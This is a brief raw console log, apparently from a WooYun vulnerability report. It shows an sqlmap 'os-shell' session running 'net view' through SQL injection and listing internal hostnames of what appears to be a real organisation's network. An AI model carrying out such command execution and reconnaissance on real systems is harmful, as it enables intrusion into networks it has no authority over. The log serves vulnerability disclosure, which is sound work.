 os-shell>
os-shell> net view
[02:05:10] [INFO] the SQL query used returns 6 entries
[02:05:10] [INFO] starting 6 threads
[02:05:11] [INFO] retrieved: "-----------------------------------------------...
[02:05:11] [INFO] retrieved: "????? \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a...
[02:05:11] [INFO] retrieved: " "
[02:05:11] [INFO] retrieved: "\\\\\\\\WX-TEST \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\...
[02:05:11] [INFO] retrieved: "\\\\\\\\MIXC-DSJ-ZUHU \\\\?a0\\\\?a0\\\\?a0\\\\...
[02:05:13] [INFO] retrieved: "\\\\\\\\WXMIXC-MHWZ \\\\?a0\\\\?a0\\\\?a0\\\\?a...
command standard output:
---
????? \?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0??
????? ??
-------------------------------------------------------------------------------
\\MIXC-DSJ-ZUHU \?a0\?a0\?a0\?a0\?a0\?a0mixc-dsj-zuhu \?a0\?a0\?a0\?a0\?a0\?
a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?
a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0
\\MIXC-DSJ-ZUHU mixc-dsj-zuhu
\\WX-TEST \?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0wxmixc-jxc \?a0\?a
0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a
0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a
0\?a0\?a0\?a0
\\WX-TEST wxmixc-jxc
\\WXMIXC-MHWZ \?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?
a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?
a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?
a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0\?a0
\\WXMIXC-MHWZ
---
www.wooyun.org